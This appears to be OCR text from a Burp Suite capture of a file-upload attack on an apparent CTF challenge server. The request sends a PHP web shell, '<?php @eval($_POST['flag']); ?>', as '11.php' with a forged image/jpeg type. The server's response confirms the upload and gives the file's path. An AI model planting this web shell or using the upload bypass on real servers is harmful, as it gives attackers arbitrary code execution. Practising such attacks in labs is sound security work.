 Request
Pretty Raw Hex
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://61.147.171.105:55447
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryq9Iy1VBKAhEuKVx4
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://61.147.171.105:55447/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryq9Iy1VBKAhEuKVx4
16 Content-Disposition : form-data ; name ="upfile "; filename ="11.php "
17 Content-Type : image/jpeg
18
19 <?php @eval($_POST['flag']); ?>
20 ------WebKitFormBoundaryq9Iy1VBKAhEuKVx4--
21
Search...
Response
Pretty Raw Hex Render
upload success : upload/1710734861.11.php
选择文件 未选择任何文件 上传